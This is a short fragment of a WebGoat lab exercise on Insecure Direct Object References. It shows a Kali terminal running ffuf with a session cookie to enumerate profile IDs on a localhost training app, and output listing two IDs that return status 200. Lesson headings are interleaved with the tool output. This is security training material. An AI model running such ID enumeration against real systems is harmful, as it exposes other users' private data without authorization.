 kali@kali:~/hax/WebGoat$ ./ffuf -w idlist.txt -u http://localhost:8080/WebGoat/IDOR/profile/FUZZ -b "JSESSIONID=NRXV2vQeX3bWbLGpDWvzGTTX9lCVsG-TkVSuSv_s"
Insecure Direct Object References
v1.0.2
:: Method : GET
:: URL : http://localhost:8080/WebGoat/IDOR/profile/FUZZ
:: Header : Cookie: JSESSIONID=NRXV2vQeX3bWbLGpDWvzGTTX9lCVsG-TkVSuSv_s
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
Observing Differences & Behaviors
2342388 [Status: 200, Size: 218, Words: 28, Lines: 6]
2342384 [Status: 200, Size: 223, Words: 36, Lines: 6]
:: Progress: [21/21] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::